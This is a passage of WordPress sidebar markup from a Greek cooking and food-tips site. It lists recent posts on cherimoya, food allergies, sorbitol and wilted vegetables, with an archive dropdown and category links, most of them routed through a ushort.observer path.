                    <div class="clearfix visible-sm"></div>                        <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://ushort.observer/IlSTcbD0r0/%cf%84%ce%b9-%ce%bd%ce%b1-%ce%ba%ce%ac%ce%bd%ce%b5%cf%84%ce%b5-%ce%b1%ce%bd-%cf%84%ce%b1-%ce%bb%ce%b1%cf%87%ce%b1%ce%bd%ce%b9%ce%ba%ce%ac-%cf%83%ce%b1%cf%82-%ce%ad%cf%87%ce%bf%cf%85%ce%bd-%ce%bc%ce%b1/">
                                    <img width="640" height="423" src="https://www.feelcook.com/wp-content/uploads/2018/12/vegetables-840x555.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.feelcook.com/wp-content/uploads/2018/12/vegetables-840x555.png 840w, https://www.feelcook.com/wp-content/uploads/2018/12/vegetables-553x365.png 553w, https://www.feelcook.com/wp-content/uploads/2018/12/vegetables-768x507.png 768w, https://www.feelcook.com/wp-content/uploads/2018/12/vegetables.png 1016w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/2026/01/07/">
                                            <i class="fa fa-calendar"></i>
                                            7 Ιανουαρίου 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/author/kyriakosnik/" title="Κυριάκος Νικολαΐδης">
                                            <i class="fa fa-user"></i>
                                            Κυριάκος Νικολαΐδης                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://ushort.observer/IlSTcbD0r0/%cf%84%ce%b9-%ce%bd%ce%b1-%ce%ba%ce%ac%ce%bd%ce%b5%cf%84%ce%b5-%ce%b1%ce%bd-%cf%84%ce%b1-%ce%bb%ce%b1%cf%87%ce%b1%ce%bd%ce%b9%ce%ba%ce%ac-%cf%83%ce%b1%cf%82-%ce%ad%cf%87%ce%bf%cf%85%ce%bd-%ce%bc%ce%b1/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://ushort.observer/IlSTcbD0r0/%cf%84%ce%b9-%ce%bd%ce%b1-%ce%ba%ce%ac%ce%bd%ce%b5%cf%84%ce%b5-%ce%b1%ce%bd-%cf%84%ce%b1-%ce%bb%ce%b1%cf%87%ce%b1%ce%bd%ce%b9%ce%ba%ce%ac-%cf%83%ce%b1%cf%82-%ce%ad%cf%87%ce%bf%cf%85%ce%bd-%ce%bc%ce%b1/">
                                    <h4 class="title">
                                        Τι να κάνετε αν τα λαχανικά σας έχουν μαραθεί                                    </h4>
                                </a>
                                <div class="details">Αν έχετε λαχανικά στο ψυγείο και σας έχουν μαραθεί μην τα πετάξετε. Μπορείτε να κάνετε κάτι...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-6" href="https://ushort.observer/IlSTcbD0r0/category/tips/"  rel="category tag">ΣΥΜΒΟΥΛΕΣ</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-lg"></div>                </ul>
                </aside><div class='clearfix'></div><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title"><span>Ιστορικό</span></h3>		<label class="screen-reader-text" for="archives-dropdown-2">Ιστορικό</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Επιλέξτε μήνα</option>
				<option value='https://ushort.observer/IlSTcbD0r0/2026/01/'> Ιανουάριος 2026 &nbsp;(58)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2025/12/'> Δεκέμβριος 2025 &nbsp;(182)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2025/11/'> Νοέμβριος 2025 &nbsp;(181)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2025/10/'> Οκτώβριος 2025 &nbsp;(185)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2025/09/'> Σεπτέμβριος 2025 &nbsp;(11)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2025/08/'> Αύγουστος 2025 &nbsp;(1)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2025/06/'> Ιούνιος 2025 &nbsp;(4)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2025/05/'> Μάιος 2025 &nbsp;(1)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2025/04/'> Απρίλιος 2025 &nbsp;(1)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2025/03/'> Μάρτιος 2025 &nbsp;(3)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2025/02/'> Φεβρουάριος 2025 &nbsp;(4)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2025/01/'> Ιανουάριος 2025 &nbsp;(4)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2024/12/'> Δεκέμβριος 2024 &nbsp;(4)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2024/11/'> Νοέμβριος 2024 &nbsp;(6)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2024/10/'> Οκτώβριος 2024 &nbsp;(10)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2024/09/'> Σεπτέμβριος 2024 &nbsp;(17)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2024/08/'> Αύγουστος 2024 &nbsp;(9)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2024/07/'> Ιούλιος 2024 &nbsp;(7)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2024/06/'> Ιούνιος 2024 &nbsp;(1)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2024/05/'> Μάιος 2024 &nbsp;(1)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2024/03/'> Μάρτιος 2024 &nbsp;(3)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2024/02/'> Φεβρουάριος 2024 &nbsp;(2)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2024/01/'> Ιανουάριος 2024 &nbsp;(2)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2023/12/'> Δεκέμβριος 2023 &nbsp;(7)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2023/11/'> Νοέμβριος 2023 &nbsp;(10)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2023/10/'> Οκτώβριος 2023 &nbsp;(22)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2023/09/'> Σεπτέμβριος 2023 &nbsp;(2)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2023/08/'> Αύγουστος 2023 &nbsp;(3)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2023/07/'> Ιούλιος 2023 &nbsp;(11)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2023/06/'> Ιούνιος 2023 &nbsp;(17)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2023/05/'> Μάιος 2023 &nbsp;(2)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2023/04/'> Απρίλιος 2023 &nbsp;(3)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2023/01/'> Ιανουάριος 2023 &nbsp;(2)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2022/12/'> Δεκέμβριος 2022 &nbsp;(3)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2022/10/'> Οκτώβριος 2022 &nbsp;(1)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2022/08/'> Αύγουστος 2022 &nbsp;(1)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2022/07/'> Ιούλιος 2022 &nbsp;(1)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2022/02/'> Φεβρουάριος 2022 &nbsp;(1)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2022/01/'> Ιανουάριος 2022 &nbsp;(4)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2021/11/'> Νοέμβριος 2021 &nbsp;(6)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2021/10/'> Οκτώβριος 2021 &nbsp;(6)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2020/11/'> Νοέμβριος 2020 &nbsp;(4)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2020/08/'> Αύγουστος 2020 &nbsp;(3)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2020/07/'> Ιούλιος 2020 &nbsp;(1)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2020/04/'> Απρίλιος 2020 &nbsp;(5)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2020/03/'> Μάρτιος 2020 &nbsp;(17)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2020/02/'> Φεβρουάριος 2020 &nbsp;(7)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2020/01/'> Ιανουάριος 2020 &nbsp;(5)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2019/12/'> Δεκέμβριος 2019 &nbsp;(2)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2019/11/'> Νοέμβριος 2019 &nbsp;(18)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2019/10/'> Οκτώβριος 2019 &nbsp;(1)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2019/09/'> Σεπτέμβριος 2019 &nbsp;(7)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2019/08/'> Αύγουστος 2019 &nbsp;(1)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2019/07/'> Ιούλιος 2019 &nbsp;(7)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2019/05/'> Μάιος 2019 &nbsp;(1)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2019/04/'> Απρίλιος 2019 &nbsp;(6)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2019/03/'> Μάρτιος 2019 &nbsp;(9)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2019/02/'> Φεβρουάριος 2019 &nbsp;(9)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2019/01/'> Ιανουάριος 2019 &nbsp;(14)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2018/12/'> Δεκέμβριος 2018 &nbsp;(11)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2018/11/'> Νοέμβριος 2018 &nbsp;(26)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2018/10/'> Οκτώβριος 2018 &nbsp;(27)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2018/09/'> Σεπτέμβριος 2018 &nbsp;(7)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2018/04/'> Απρίλιος 2018 &nbsp;(1)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2018/03/'> Μάρτιος 2018 &nbsp;(5)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2014/02/'> Φεβρουάριος 2014 &nbsp;(1)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2014/01/'> Ιανουάριος 2014 &nbsp;(1)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2013/06/'> Ιούνιος 2013 &nbsp;(1)</option>
	<option value='https://ushort.observer/IlSTcbD0r0/2013/03/'> Μάρτιος 2013 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title"><span>Μεταστοιχεία</span></h3>
		<ul>
						<li><a href="https://www.feelcook.com/wp-login.php">Σύνδεση</a></li>
			<li><a href="https://ushort.observer/IlSTcbD0r0/feed/">Ροή καταχωρίσεων</a></li>
			<li><a href="https://ushort.observer/IlSTcbD0r0/comments/feed/">Ροή σχολίων</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="supermag_posts_col-15" class="widget widget_supermag_posts_col"><div class='at-cat-color-wrap-5'><h3 class="widget-title"><span>FEELCOOKPEDIA</span></h3></div>                <ul class=" featured-entries-col featured-entries supermag-except-home featured-col-posts supermag-sidebar">
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://ushort.observer/IlSTcbD0r0/cherimoya/">
                                    <img width="640" height="465" src="https://www.feelcook.com/wp-content/uploads/2024/11/Στιγμιότυπο-οθόνης-2024-11-29-230319.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.feelcook.com/wp-content/uploads/2024/11/Στιγμιότυπο-οθόνης-2024-11-29-230319.png 769w, https://www.feelcook.com/wp-content/uploads/2024/11/Στιγμιότυπο-οθόνης-2024-11-29-230319-502x365.png 502w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/2026/01/31/">
                                            <i class="fa fa-calendar"></i>
                                            31 Ιανουαρίου 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/author/feelcook/" title="feelcook.admin">
                                            <i class="fa fa-user"></i>
                                            feelcook.admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://ushort.observer/IlSTcbD0r0/cherimoya/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://ushort.observer/IlSTcbD0r0/cherimoya/">
                                    <h4 class="title">
                                        Cherimoya: Το Εξωτικό φρούτο που κλέβει τις εντυπώσεις                                    </h4>
                                </a>
                                <div class="details">Η cherimoya, γνωστή και ως ζαχαρόμηλο ή custard apple, είναι ένα εξωτικό φρούτο με μοναδική γεύση...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-5" href="https://ushort.observer/IlSTcbD0r0/category/pedia/"  rel="category tag">FEELCOOKPEDIA</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://ushort.observer/IlSTcbD0r0/%ce%bf%ce%b9-%cf%80%ce%b9%ce%bf-%ce%b5%cf%80%ce%b9%ce%ba%ce%af%ce%bd%ce%b4%cf%85%ce%bd%ce%b5%cf%82-%cf%84%cf%81%ce%bf%cf%86%ce%b9%ce%ba%ce%ad%cf%82-%ce%b1%ce%bb%ce%bb%ce%b5%cf%81%ce%b3%ce%af%ce%b5/">
                                    <img width="640" height="427" src="https://www.feelcook.com/wp-content/uploads/2018/12/diatrofikes-allergies-840x560.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.feelcook.com/wp-content/uploads/2018/12/diatrofikes-allergies-840x560.jpg 840w, https://www.feelcook.com/wp-content/uploads/2018/12/diatrofikes-allergies-547x365.jpg 547w, https://www.feelcook.com/wp-content/uploads/2018/12/diatrofikes-allergies-768x512.jpg 768w, https://www.feelcook.com/wp-content/uploads/2018/12/diatrofikes-allergies.jpg 1000w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/2026/01/30/">
                                            <i class="fa fa-calendar"></i>
                                            30 Ιανουαρίου 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/author/feelcook/" title="feelcook.admin">
                                            <i class="fa fa-user"></i>
                                            feelcook.admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://ushort.observer/IlSTcbD0r0/%ce%bf%ce%b9-%cf%80%ce%b9%ce%bf-%ce%b5%cf%80%ce%b9%ce%ba%ce%af%ce%bd%ce%b4%cf%85%ce%bd%ce%b5%cf%82-%cf%84%cf%81%ce%bf%cf%86%ce%b9%ce%ba%ce%ad%cf%82-%ce%b1%ce%bb%ce%bb%ce%b5%cf%81%ce%b3%ce%af%ce%b5/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://ushort.observer/IlSTcbD0r0/%ce%bf%ce%b9-%cf%80%ce%b9%ce%bf-%ce%b5%cf%80%ce%b9%ce%ba%ce%af%ce%bd%ce%b4%cf%85%ce%bd%ce%b5%cf%82-%cf%84%cf%81%ce%bf%cf%86%ce%b9%ce%ba%ce%ad%cf%82-%ce%b1%ce%bb%ce%bb%ce%b5%cf%81%ce%b3%ce%af%ce%b5/">
                                    <h4 class="title">
                                        Οι πιο επικίνδυνες τροφικές αλλεργίες…                                    </h4>
                                </a>
                                <div class="details">Η τροφική αλλεργία είναι η ανεπιθύμητη αντίδραση σε κάποιο τρόφιμο ή συστατικό αυτού με εμπλοκή του...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-5" href="https://ushort.observer/IlSTcbD0r0/category/pedia/"  rel="category tag">FEELCOOKPEDIA</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-sm"></div>                        <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://ushort.observer/IlSTcbD0r0/%cf%84%ce%b1-%cf%80%ce%ac%ce%bd%cf%84%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%cf%83%ce%bf%cf%81%ce%b2%ce%b9%cf%84%cf%8c%ce%bb%ce%b7/">
                                    <img width="640" height="424" src="https://www.feelcook.com/wp-content/uploads/2024/11/Στιγμιότυπο-οθόνης-2024-11-29-225659-840x556.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.feelcook.com/wp-content/uploads/2024/11/Στιγμιότυπο-οθόνης-2024-11-29-225659-840x556.png 840w, https://www.feelcook.com/wp-content/uploads/2024/11/Στιγμιότυπο-οθόνης-2024-11-29-225659-551x365.png 551w, https://www.feelcook.com/wp-content/uploads/2024/11/Στιγμιότυπο-οθόνης-2024-11-29-225659-768x509.png 768w, https://www.feelcook.com/wp-content/uploads/2024/11/Στιγμιότυπο-οθόνης-2024-11-29-225659.png 865w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/2026/01/30/">
                                            <i class="fa fa-calendar"></i>
                                            30 Ιανουαρίου 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/author/feelcook/" title="feelcook.admin">
                                            <i class="fa fa-user"></i>
                                            feelcook.admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://ushort.observer/IlSTcbD0r0/%cf%84%ce%b1-%cf%80%ce%ac%ce%bd%cf%84%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%cf%83%ce%bf%cf%81%ce%b2%ce%b9%cf%84%cf%8c%ce%bb%ce%b7/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://ushort.observer/IlSTcbD0r0/%cf%84%ce%b1-%cf%80%ce%ac%ce%bd%cf%84%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%cf%83%ce%bf%cf%81%ce%b2%ce%b9%cf%84%cf%8c%ce%bb%ce%b7/">
                                    <h4 class="title">
                                        Τα πάντα για τη Σορβιτόλη                                    </h4>
                                </a>
                                <div class="details">Η σορβιτόλη, γνωστή και ως γλυκιτόλη, είναι μια φυσική σάκχαρο-αλκοόλη που συναντάται σε διάφορα φρούτα, κυρίως...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-5" href="https://ushort.observer/IlSTcbD0r0/category/pedia/"  rel="category tag">FEELCOOKPEDIA</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-lg"></div>                </ul>
                </aside><div class='clearfix'></div><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Kατηγορίες</span></h3>
			<ul>
					<li class="cat-item cat-item-5"><a href="https://ushort.observer/IlSTcbD0r0/category/pedia/">FEELCOOKPEDIA</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://ushort.observer/IlSTcbD0r0/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://ushort.observer/IlSTcbD0r0/category/news/">ΑΡΘΡΑ</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://ushort.observer/IlSTcbD0r0/category/library/">ΒΙΒΛΙΟΘΗΚΗ</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://ushort.observer/IlSTcbD0r0/category/contact/">ΕΠΙΚΟΙΝΩΝΙΑ</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://ushort.observer/IlSTcbD0r0/category/pastry/">ΖΑΧΑΡΟΠΛΑΣΤΙΚΗ</a>
<ul class='children'>
	<li class="cat-item cat-item-487"><a href="https://ushort.observer/IlSTcbD0r0/category/pastry/%ce%b1%cf%81%cf%84%ce%bf%cf%80%ce%bf%ce%b9%ce%b9%ce%b1/">ΑΡΤΟΠΟΙΙΑ</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-3"><a href="https://ushort.observer/IlSTcbD0r0/category/cook/">ΜΑΓΕΙΡΙΚΗ</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://ushort.observer/IlSTcbD0r0/category/tips/">ΣΥΜΒΟΥΛΕΣ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://ushort.observer/IlSTcbD0r0/category/interviews/">ΣΥΝΕΝΤΕΥΞΕΙΣ</a>
</li>
			</ul>

			</aside><aside id="search-4" class="widget widget_search"><div class="search-block">
    <form action="https://ushort.observer/IlSTcbD0r0" class="searchform" id="searchform" method="get" role="search">
        <div>
            <label for="menu-search" class="screen-reader-text"></label>
                        <input type="text"  placeholder="Αναζήτηση"  id="menu-search" name="s" value="">
            <button class="fa fa-search" type="submit" id="searchsubmit"></button>
        </div>
    </form>
</div></aside><aside id="supermag_posts_col-16" class="widget widget_supermag_posts_col"><h3 class="widget-title"><span>ΠΡΟΣΦΑΤΑ</span></h3>                <ul class=" featured-entries-col featured-entries supermag-except-home featured-col-posts supermag-sidebar">
                                            <li class="acme-col-3 featured-post-main">
                            <figure class="widget-image">
                                <a href="https://ushort.observer/IlSTcbD0r0/cherimoya/">
                                    <img width="640" height="465" src="https://www.feelcook.com/wp-content/uploads/2024/11/Στιγμιότυπο-οθόνης-2024-11-29-230319.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.feelcook.com/wp-content/uploads/2024/11/Στιγμιότυπο-οθόνης-2024-11-29-230319.png 769w, https://www.feelcook.com/wp-content/uploads/2024/11/Στιγμιότυπο-οθόνης-2024-11-29-230319-502x365.png 502w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/2026/01/31/">
                                            <i class="fa fa-calendar"></i>
                                            31 Ιανουαρίου 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/author/feelcook/" title="feelcook.admin">
                                            <i class="fa fa-user"></i>
                                            feelcook.admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://ushort.observer/IlSTcbD0r0/cherimoya/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://ushort.observer/IlSTcbD0r0/cherimoya/">
                                    <h4 class="title">
                                        Cherimoya: Το Εξωτικό φρούτο που κλέβει τις εντυπώσεις                                    </h4>
                                </a>
                                <div class="details">Η cherimoya, γνωστή και ως ζαχαρόμηλο ή custard apple, είναι ένα εξωτικό φρούτο με μοναδική γεύση και πλούσια θρεπτικά συστατικά. Καταγόμενη από τις ορεινές περιοχές του Περού και του Ισημερινού, η cherimoya ( Τσιριμόγια ) έχει χαρακτηριστεί από τον συγγραφέα Marc Twain ως &#8220;το πιο νόστιμο φρούτο του...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-5" href="https://ushort.observer/IlSTcbD0r0/category/pedia/"  rel="category tag">FEELCOOKPEDIA</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix"></div><div class="clearfix visible-lg"></div><div class="clearfix visible-sm"></div>                        <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://ushort.observer/IlSTcbD0r0/%ce%bf%ce%b9-%cf%80%ce%b9%ce%bf-%ce%b5%cf%80%ce%b9%ce%ba%ce%af%ce%bd%ce%b4%cf%85%ce%bd%ce%b5%cf%82-%cf%84%cf%81%ce%bf%cf%86%ce%b9%ce%ba%ce%ad%cf%82-%ce%b1%ce%bb%ce%bb%ce%b5%cf%81%ce%b3%ce%af%ce%b5/">
                                    <img width="640" height="427" src="https://www.feelcook.com/wp-content/uploads/2018/12/diatrofikes-allergies-840x560.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.feelcook.com/wp-content/uploads/2018/12/diatrofikes-allergies-840x560.jpg 840w, https://www.feelcook.com/wp-content/uploads/2018/12/diatrofikes-allergies-547x365.jpg 547w, https://www.feelcook.com/wp-content/uploads/2018/12/diatrofikes-allergies-768x512.jpg 768w, https://www.feelcook.com/wp-content/uploads/2018/12/diatrofikes-allergies.jpg 1000w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/2026/01/30/">
                                            <i class="fa fa-calendar"></i>
                                            30 Ιανουαρίου 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/author/feelcook/" title="feelcook.admin">
                                            <i class="fa fa-user"></i>
                                            feelcook.admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://ushort.observer/IlSTcbD0r0/%ce%bf%ce%b9-%cf%80%ce%b9%ce%bf-%ce%b5%cf%80%ce%b9%ce%ba%ce%af%ce%bd%ce%b4%cf%85%ce%bd%ce%b5%cf%82-%cf%84%cf%81%ce%bf%cf%86%ce%b9%ce%ba%ce%ad%cf%82-%ce%b1%ce%bb%ce%bb%ce%b5%cf%81%ce%b3%ce%af%ce%b5/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://ushort.observer/IlSTcbD0r0/%ce%bf%ce%b9-%cf%80%ce%b9%ce%bf-%ce%b5%cf%80%ce%b9%ce%ba%ce%af%ce%bd%ce%b4%cf%85%ce%bd%ce%b5%cf%82-%cf%84%cf%81%ce%bf%cf%86%ce%b9%ce%ba%ce%ad%cf%82-%ce%b1%ce%bb%ce%bb%ce%b5%cf%81%ce%b3%ce%af%ce%b5/">
                                    <h4 class="title">
                                        Οι πιο επικίνδυνες τροφικές αλλεργίες…                                    </h4>
                                </a>
                                <div class="details">Η τροφική αλλεργία είναι η ανεπιθύμητη αντίδραση σε κάποιο τρόφιμο ή συστατικό αυτού με εμπλοκή του...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-5" href="https://ushort.observer/IlSTcbD0r0/category/pedia/"  rel="category tag">FEELCOOKPEDIA</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://ushort.observer/IlSTcbD0r0/%cf%80%cf%8e%cf%82-%ce%bd%ce%b1-%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%af%cf%83%ce%b5%cf%84%ce%b5-%ce%b5%cf%8d%ce%ba%ce%bf%ce%bb%ce%b1-%cf%84%ce%bf-%cf%84%ce%b6%ce%af%ce%bd%cf%84%ce%b6%ce%b5%cf%81/">
                                    <img width="640" height="360" src="https://www.feelcook.com/wp-content/uploads/2021/11/ginger_16x9.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.feelcook.com/wp-content/uploads/2021/11/ginger_16x9.jpg 832w, https://www.feelcook.com/wp-content/uploads/2021/11/ginger_16x9-649x365.jpg 649w, https://www.feelcook.com/wp-content/uploads/2021/11/ginger_16x9-500x280.jpg 500w, https://www.feelcook.com/wp-content/uploads/2021/11/ginger_16x9-768x432.jpg 768w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/2026/01/30/">
                                            <i class="fa fa-calendar"></i>
                                            30 Ιανουαρίου 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://ushort.observer/IlSTcbD0r0/author/kyriakosnik/" title="Κυριάκος Νικολαΐδης">
                                            <i class="fa fa-user"></i>
                                            Κυριάκος Νικολαΐδης                                        </a>
                                    </span>
                                                                            <span>
